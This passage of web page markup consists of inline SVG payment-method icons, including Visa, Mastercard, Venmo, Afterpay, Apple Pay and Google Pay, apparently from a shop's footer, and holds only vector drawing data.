1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 